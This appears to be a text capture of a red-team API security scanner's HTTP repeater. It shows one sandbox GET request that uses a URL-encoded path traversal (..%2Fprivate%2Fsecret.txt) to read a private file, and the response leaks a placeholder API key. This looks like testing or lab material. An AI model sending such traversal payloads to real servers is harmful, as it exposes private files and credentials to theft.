 Red Team Agent
API Security Scanner
Dashboard
Findings
Audit Log
Toolkit
Probe
analyst
security_analyst
Dashboard
analyst
ANALYST
HTTP REPEATER
GET
http://sandbox:8000/files?path=..%2Fprivate%2Fsecret.txt
Send
Headers Params Body Auth Options
Header name
Value
+ Add row
History (1)
RESPONSE
200 OK
65MS
87 B
APPLICATION/JSON
CSP HSTS XFO XCTO ACAO
Body Headers Raw
PRETTY
{
"path": "/private/secret.txt",
"content": "TOP SECRET: internal-api-key=DEV-KEY-12345\n"
}
Copy cURL
Copy as Python
Save as Finding
GET 200